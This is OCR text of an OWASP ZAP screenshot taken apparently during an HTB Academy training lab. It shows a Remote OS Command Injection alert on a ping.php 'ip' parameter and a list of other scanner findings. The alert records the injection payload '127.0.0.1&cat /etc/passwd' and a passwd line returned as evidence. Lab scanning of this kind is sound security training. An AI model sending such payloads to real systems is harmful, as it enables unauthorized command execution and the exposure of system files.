 OWASP ZAP - OWASP ZAP 2.10.0
Editar Alertas
Remote OS Command Injection
URL:
http://139.59.191.154:32538/devtools/ping.ph
p?ip=127.0.0.1%26cat+%2Fetc%2Fpasswd%2
6
Risco: High
Confiança: Medium
Parâmetro: ip
Ataques: 127.0.0.1&cat /etc/passwd
Evidência: root:x:0:0
CWE ID: 78
WASC ID: 31
Descrição:
Attack technique used for unauthorized execution of
operating system commands. This attack is possible
when an application accepts untrusted input to build
Demais Informações:
Solução:
If at all possible, use library calls rather than external
processes to recreate the desired functionality.
Referência:
http://cwe.mitre.org/data/definitions/78.html
https://owasp.org/www-community/attacks/Command_I
njection
Cancelar Salvar
Alertas (9)
Remote OS Command Injection
Cross-Domain Misconfiguration (14)
Directory Browsing (9)
X-Frame-Options Header Not Set (8)
Absence of Anti-CSRF Tokens (11)
Incomplete or No Cache-control Header Set (14
X-Content-Type-Options Header Missing (43)
Information Disclosure - Suspicious Comments
Timestamp Disclosure - Unix (132)
Attack technique u
insecure manner in
Demais Informaçõe
Solução:
If at all possible, us
HTB Academy – Just another WordPress site - Mozilla Firefox
HTB Academy – Just anothe
139.59.191.154
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
For any customer support tickets, please contact us at:
http://academy.htb/customer-support.php You may also contact us
on the following email: support@academy.htb
Published August 11, 2021
Categorized as Uncategorized
In
Off
0
0
1
2
1
Sites
Start
Start
88%
Off
1
2
2
2
History WebSockets
Time Status Method URL Filter Enable RegEx 0 of 46 items hidden by filters
20:23:56.902 200 GET https://tracking-protection.cdn.mozilla.net/block-flash-digest256/1604686195
20:23:56.922 200 GET https://tracking-protection.cdn.mozilla.net/except-flash-digest256/1604686195
20:23:56.941 200 GET https://tracking-protection.cdn.mozilla.net/block-flashsubdoc-digest256/1604686195
20:23:56.985 200 GET https://tracking-protection.cdn.mozilla.net/except-flashsubdoc-digest256/1517935265
20:23:57.4 200 GET https://tracking-protection.cdn.mozilla.net/base-fingerprinting-track-digest256/78.0/1637183081
20:23:57.18 200 GET https://tracking-protection.cdn.mozilla.net/base-cryptomining-track-digest256/78.0/1604686195
20:23:57.33 200 GET https://tracking-protection.cdn.mozilla.net/social-tracking-protection-facebook-digest256/78.0/1604686195
20:23:57.47 200 GET https://tracking-protection.cdn.mozilla.net/social-tracking-protection-linkedin-digest256/78.0/1591202430
20:23:57.63 200 GET https://tracking-protection.cdn.mozilla.net/social-tracking-protection-twitter-digest256/78.0/1604686195